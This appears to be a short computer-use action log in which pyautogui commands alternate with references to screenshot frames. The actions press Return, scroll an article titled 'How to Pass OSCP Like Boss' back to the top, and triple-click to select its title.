
pyautogui.press('Return')

# - Scroll the 'How to Pass OSCP Like Boss' article to the top and select its title
pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.tripleClick(435, 127)
